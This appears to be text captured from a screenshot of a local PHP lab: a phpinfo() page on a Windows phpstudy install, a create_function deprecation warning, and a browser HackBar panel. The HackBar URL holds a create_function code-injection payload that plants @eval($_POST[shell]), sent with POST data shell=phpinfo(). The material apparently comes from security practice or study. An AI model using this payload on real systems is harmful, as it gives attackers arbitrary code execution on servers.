 Deprecated: Function create_function() is deprecated in D:\environment\phpstudy_pro\WWW\index.php on line 8
PHP Version 7.3.4
php
System Windows NT DESKTOP-LEHMFRG 10.0 build 17134 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/?action=%5Ccreate_function&arg= return 111;}@eval($_POST[shell]);//
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();